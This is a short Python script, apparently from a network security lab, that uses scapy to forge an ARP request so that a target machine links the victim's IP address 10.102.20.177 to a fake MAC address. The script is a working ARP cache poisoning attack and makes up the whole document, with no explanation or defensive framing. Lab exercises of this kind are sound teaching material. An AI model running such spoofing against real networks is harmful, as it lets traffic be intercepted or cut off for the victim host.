 #!/usr/bin/python3
from scapy.all import *
VM_TARGET_IP = "10.102.20.178"
VM_TARGET_MAC = "00:50:56:a8:1a:d3"
VICTIM_IP = "10.102.20.177"
FAKE_MAC = "aa:bb:cc:dd:ee:ff"
print("SENDING SPOOFED ARP REQUEST.... ..")
ether = Ether()
ether.dst = VM_TARGET_MAC
ether.src = FAKE_MAC
arp = ARP()
arp.psrc = VICTIM_IP
arp.hwsrc = FAKE_MAC
arp.pdst = VM_TARGET_IP
arp.op = 1
frame = ether/arp
sendp(frame)